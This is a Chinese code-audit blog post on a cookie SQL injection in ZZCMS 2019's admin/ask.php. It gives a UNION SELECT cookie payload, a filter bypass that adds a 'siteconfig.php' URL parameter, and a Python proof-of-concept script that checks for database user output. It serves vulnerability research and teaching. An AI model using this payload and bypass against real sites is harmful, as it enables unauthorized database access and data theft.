ZZCMS2019代码审计之cookie注入



1. cookie注入的主要文件 admin/ask.php

进入ask.php文件,如图所标志cookie这个参数直接写到了sql语句中,可以初步判定可能存在sql注入漏洞,要想执行此处的sql语句自然是要调用相应的方法的,该sql的对应方法是add,通过调用add方法才能执行到上图中的代码,这里不多讲,直接找到调用add函数的位置。



2. 寻找执行注入语句的方法

成功找到调用add方法的代码,此处的逻辑只需要在get请求中加入do参数并赋值为add则会自动调用add方法





3. 使用burp联动phpstorm调试代码

一、通过do=add进入add方法

二、在cookie中写入恶意语句

传入恶意的SQL语句:

#联合注入

-1+union+select+user(),2,3,4,5,6,7,8,9,10,11

ZZCMS数据库默认是11个字段这里直接写payload





跟进内部存在cookie的过滤,过滤的逻辑中存在绕过。

if (strpos($r_url,"siteconfig.php")==0 && strpos($r_url,"label")==0 && strpos($r_url,"template.php")==0)

绕过如上代码可直接不执行过滤,绕过方式在burp的url中任意添加一个变量参数定义为siteconfig.php直接绕过逻辑判断。

4. 最终的SQL语句

漏洞验证:

5.根据大佬思路写的POC验证脚本

该脚本仅供学习参考

import re

import requests

from bs4 import BeautifulSoup

geturl = "http://www.zzcms.com"

head = {

"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36"

}

cookie = {

"askbigclassid": "-1+union+select+user(),2,3,4,5,6,7,8,9,10,11"

}

url = geturl+"/admin/ask.php?do=add&a=siteconfig.php"

try:

Geturl = requests.get(url=url, cookies=cookie, headers=head) #设置url参数

soup = BeautifulSoup(Geturl.text, "lxml")

t = soup.find_all("option")[2]

test = str(t)

a = re.search(r"<option value=(.*)>3</option>", test).group(1)

if a == '\"root@localhost\"':

print("存在注入:", a.replace("\"", ""))

except:

print("不存在")

585

585

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?